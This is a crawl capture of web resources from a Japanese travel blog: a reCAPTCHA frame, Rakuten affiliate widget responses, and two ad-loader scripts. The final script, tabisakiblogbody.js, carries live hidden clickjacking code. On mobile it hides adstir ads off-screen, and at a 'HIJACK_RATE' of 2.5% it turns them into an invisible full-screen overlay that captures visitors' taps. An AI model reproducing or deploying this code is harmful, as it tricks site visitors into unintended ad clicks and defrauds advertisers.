

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6OSTNKoaYkWIBbwuWHSpSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768596807356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/tabisakibloginst.js
body_size: 440
content:
(function() {
  var tag = 
`
<script type="text/javascript">
  if (navigator.userAgent.match(/(iphone|ipod|android)/i)){
    window.adstir_vars = {
      ver: "4.0",
          type: "interstitial",
      app_id: "MEDIA-7b9ba487",
      ad_spot: 2
    };
    document.write('<scr'+'ipt src="https://js.ad-stir.com/js/adstir.js?20130527"><\/scr'+'ipt>')
  }
</script>
`;

  var wrapElm = document.createElement('span');
  wrapElm.insertAdjacentHTML('beforeend', tag);
  
  wrapElm.querySelectorAll('script').forEach(function(inactiveScript) {
    var newScript = document.createElement('script');
    newScript.insertAdjacentText('beforeend', inactiveScript.textContent);
    Array.from(inactiveScript.attributes).forEach(function(attr) {
      newScript.setAttribute(attr.name, attr.value);
    });
    inactiveScript.replaceWith(newScript);
  });

  var currentScript = document.currentScript || (function() {
    var scriptNodes = document.getElementsByTagName('script');
    return scriptNodes.item(scriptNodes.length - 1);
  }());

  currentScript.insertAdjacentElement('afterend', wrapElm);
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mtwidget04.affiliate.rakuten.co.jp/?rakuten_design=slide&rakuten_affiliateId=38a8f33b.e72d3a0c.38a8f33c.6781dfdd&rakuten_items=ctsmatch&rakuten_genreId=0&rakuten_size=728x200&rakuten_pattern=H1C&rakuten_target=_blank&rakuten_theme=gray&rakuten_border=off&rakuten_auto_mode=on&rakuten_genre_title=off&rakuten_pointbackId=_RTmtlk20000120&rakuten_no_link=off&rakuten_no_afl=off&rakuten_no_logo=off&rakuten_undispGenre=off&rakuten_wmode=off&rakuten_noScrollButton=off&rakuten_bgColor=FFFFFF&rakuten_txtColor=1D54A7&rakuten_captionColor=000000&rakuten_moverColor=C00000&rakuten_recommend=on&rakuten_service_flag=ichiba&rakuten_adNetworkId=&rakuten_adNetworkUrl=&rakuten_searchKeyword=&rakuten_disableLogo=&rakuten_moverItembgColor=&rakuten_moverCaptionColor=&rakuten_slideSpeed=250&rakuten_moreInfoColor=red&rakuten_subTxtColor=&rakuten_loadingImage=auto&rakuten_imageDisplay=auto&rakuten_txtDisplay=auto&rakuten_captionDisplay=auto&rakuten_moreInfoDisplay=auto&rakuten_txtRow=auto&rakuten_captionRow=auto&rakuten_auto_interval=6000&rakuten_imageSize=auto&rakuten_slideCell=auto&rakuten_slideDirection=auto&rakuten_order=0,1,2,3&rakuten_loadingTimeout=0&rakuten_mediaId=&rakuten_measurementId=-_ver--new_18_-&rakuten_pointSiteId=&rakuten_isAdvanced=false&rakuten_isIE=false&rakuten_deviceType=PC&rakuten_itemAmount=20&rakuten_tLogFrequency=10&rakuten_timestamp=1768596806284&rakuten_optout=off&rakuten_deeplink=on&rakuten_pUrl=https%3A%2F%2Ftabisaki-blog.com%2F%25E9%259F%2593%25E5%259B%25BD%25E3%2581%25AB%25E7%259F%25AD%25E6%259C%259F%25E7%2595%2599%25E5%25AD%25A6%25E3%2581%2599%25E3%2582%258B%25E3%2581%25AA%25E3%2582%25B3%25E3%2583%25AC%25E3%2582%2592%25E6%258C%2581%25E3%2581%25A3%25E3%2581%25A6%25E3%2581%2584%25E3%2581%2591%25EF%25BC%2581%25E6%2584%258F%25E5%25A4%2596%25E3%2581%25AA%2F&rakuten_version=20230106&rakuten_datatype=json
body_size: 2009
content:
{"query":"?rakuten_design=slide&rakuten_affiliateId=38a8f33b.e72d3a0c.38a8f33c.6781dfdd&rakuten_items=ctsmatch&rakuten_genreId=0&rakuten_size=728x200&rakuten_pattern=H1C&rakuten_target=_blank&rakuten_theme=gray&rakuten_border=off&rakuten_auto_mode=on&rakuten_genre_title=off&rakuten_pointbackId=_RTmtlk20000120&rakuten_no_link=off&rakuten_no_afl=off&rakuten_no_logo=off&rakuten_undispGenre=off&rakuten_wmode=off&rakuten_noScrollButton=off&rakuten_bgColor=FFFFFF&rakuten_txtColor=1D54A7&rakuten_captionColor=000000&rakuten_moverColor=C00000&rakuten_recommend=on&rakuten_service_flag=ichiba&rakuten_adNetworkId=&rakuten_adNetworkUrl=&rakuten_searchKeyword=&rakuten_disableLogo=&rakuten_moverItembgColor=&rakuten_moverCaptionColor=&rakuten_slideSpeed=250&rakuten_moreInfoColor=red&rakuten_subTxtColor=&rakuten_loadingImage=auto&rakuten_imageDisplay=auto&rakuten_txtDisplay=auto&rakuten_captionDisplay=auto&rakuten_moreInfoDisplay=auto&rakuten_txtRow=auto&rakuten_captionRow=auto&rakuten_auto_interval=6000&rakuten_imageSize=auto&rakuten_slideCell=auto&rakuten_slideDirection=auto&rakuten_order=0,1,2,3&rakuten_loadingTimeout=0&rakuten_mediaId=&rakuten_measurementId=-_ver--new_18_-&rakuten_pointSiteId=&rakuten_isAdvanced=false&rakuten_isIE=false&rakuten_deviceType=PC&rakuten_itemAmount=20&rakuten_tLogFrequency=10&rakuten_timestamp=1768596806284&rakuten_optout=off&rakuten_deeplink=on&rakuten_pUrl=https%3A%2F%2Ftabisaki-blog.com%2F%25E9%259F%2593%25E5%259B%25BD%25E3%2581%25AB%25E7%259F%25AD%25E6%259C%259F%25E7%2595%2599%25E5%25AD%25A6%25E3%2581%2599%25E3%2582%258B%25E3%2581%25AA%25E3%2582%25B3%25E3%2583%25AC%25E3%2582%2592%25E6%258C%2581%25E3%2581%25A3%25E3%2581%25A6%25E3%2581%2584%25E3%2581%2591%25EF%25BC%2581%25E6%2584%258F%25E5%25A4%2596%25E3%2581%25AA%2F&rakuten_version=20230106&rakuten_datatype=json&ruleId=responsive728x200","viewapi":"https://mtwidget05.affiliate.ashiato.rakuten.co.jp","styling":"//static.affiliate.rakuten.co.jp/widget/html/stylesheets/pc_pcview_all.css","scripting":"//static.affiliate.rakuten.co.jp/widget/html/javascripts/front_merged.js"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mtwidget04.affiliate.rakuten.co.jp/?rakuten_design=slide&rakuten_affiliateId=38a8f33b.e72d3a0c.38a8f33c.6781dfdd&rakuten_items=ctsmatch&rakuten_genreId=0&rakuten_size=728x200&rakuten_pattern=H1C&rakuten_target=_blank&rakuten_theme=gray&rakuten_border=off&rakuten_auto_mode=on&rakuten_genre_title=off&rakuten_pointbackId=_RTmtlk20000120&rakuten_no_link=off&rakuten_no_afl=off&rakuten_no_logo=off&rakuten_undispGenre=off&rakuten_wmode=off&rakuten_noScrollButton=&rakuten_bgColor=&rakuten_txtColor=&rakuten_captionColor=000000&rakuten_moverColor=C00000&rakuten_recommend=on&rakuten_service_flag=ichiba&rakuten_adNetworkId=&rakuten_adNetworkUrl=&rakuten_searchKeyword=&rakuten_disableLogo=&rakuten_moverItembgColor=&rakuten_moverCaptionColor=&rakuten_slideSpeed=250&rakuten_moreInfoColor=red&rakuten_subTxtColor=&rakuten_loadingImage=auto&rakuten_imageDisplay=auto&rakuten_txtDisplay=&rakuten_captionDisplay=&rakuten_moreInfoDisplay=&rakuten_txtRow=auto&rakuten_captionRow=auto&rakuten_auto_interval=6000&rakuten_imageSize=&rakuten_slideCell=&rakuten_slideDirection=auto&rakuten_order=0,1,2,3&rakuten_loadingTimeout=0&rakuten_mediaId=&rakuten_measurementId=-_ver--new_18_-&rakuten_pointSiteId=&rakuten_isAdvanced=false&rakuten_isIE=false&rakuten_deviceType=PC&rakuten_itemAmount=&rakuten_tLogFrequency=10&rakuten_timestamp=1768596806287&rakuten_optout=off&rakuten_deeplink=on&rakuten_pUrl=https%3A%2F%2Ftabisaki-blog.com%2F%25E9%259F%2593%25E5%259B%25BD%25E3%2581%25AB%25E7%259F%25AD%25E6%259C%259F%25E7%2595%2599%25E5%25AD%25A6%25E3%2581%2599%25E3%2582%258B%25E3%2581%25AA%25E3%2582%25B3%25E3%2583%25AC%25E3%2582%2592%25E6%258C%2581%25E3%2581%25A3%25E3%2581%25A6%25E3%2581%2584%25E3%2581%2591%25EF%25BC%2581%25E6%2584%258F%25E5%25A4%2596%25E3%2581%25AA%2F&rakuten_version=20230106&rakuten_datatype=json
body_size: 1973
content:
{"query":"?rakuten_design=slide&rakuten_affiliateId=38a8f33b.e72d3a0c.38a8f33c.6781dfdd&rakuten_items=ctsmatch&rakuten_genreId=0&rakuten_size=728x200&rakuten_pattern=H1C&rakuten_target=_blank&rakuten_theme=gray&rakuten_border=off&rakuten_auto_mode=on&rakuten_genre_title=off&rakuten_pointbackId=_RTmtlk20000120&rakuten_no_link=off&rakuten_no_afl=off&rakuten_no_logo=off&rakuten_undispGenre=off&rakuten_wmode=off&rakuten_noScrollButton=&rakuten_bgColor=&rakuten_txtColor=&rakuten_captionColor=000000&rakuten_moverColor=C00000&rakuten_recommend=on&rakuten_service_flag=ichiba&rakuten_adNetworkId=&rakuten_adNetworkUrl=&rakuten_searchKeyword=&rakuten_disableLogo=&rakuten_moverItembgColor=&rakuten_moverCaptionColor=&rakuten_slideSpeed=250&rakuten_moreInfoColor=red&rakuten_subTxtColor=&rakuten_loadingImage=auto&rakuten_imageDisplay=auto&rakuten_txtDisplay=&rakuten_captionDisplay=&rakuten_moreInfoDisplay=&rakuten_txtRow=auto&rakuten_captionRow=auto&rakuten_auto_interval=6000&rakuten_imageSize=&rakuten_slideCell=&rakuten_slideDirection=auto&rakuten_order=0,1,2,3&rakuten_loadingTimeout=0&rakuten_mediaId=&rakuten_measurementId=-_ver--new_18_-&rakuten_pointSiteId=&rakuten_isAdvanced=false&rakuten_isIE=false&rakuten_deviceType=PC&rakuten_itemAmount=20&rakuten_tLogFrequency=10&rakuten_timestamp=1768596806287&rakuten_optout=off&rakuten_deeplink=on&rakuten_pUrl=https%3A%2F%2Ftabisaki-blog.com%2F%25E9%259F%2593%25E5%259B%25BD%25E3%2581%25AB%25E7%259F%25AD%25E6%259C%259F%25E7%2595%2599%25E5%25AD%25A6%25E3%2581%2599%25E3%2582%258B%25E3%2581%25AA%25E3%2582%25B3%25E3%2583%25AC%25E3%2582%2592%25E6%258C%2581%25E3%2581%25A3%25E3%2581%25A6%25E3%2581%2584%25E3%2581%2591%25EF%25BC%2581%25E6%2584%258F%25E5%25A4%2596%25E3%2581%25AA%2F&rakuten_version=20230106&rakuten_datatype=json&ruleId=responsive728x200","viewapi":"https://mtwidget05.affiliate.ashiato.rakuten.co.jp","styling":"//static.affiliate.rakuten.co.jp/widget/html/stylesheets/pc_pcview_all.css","scripting":"//static.affiliate.rakuten.co.jp/widget/html/javascripts/front_merged.js"}

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/tabisakiblogbody.js
body_size: 1160
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-9ffefe2c",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-9ffefe2c",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.025; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();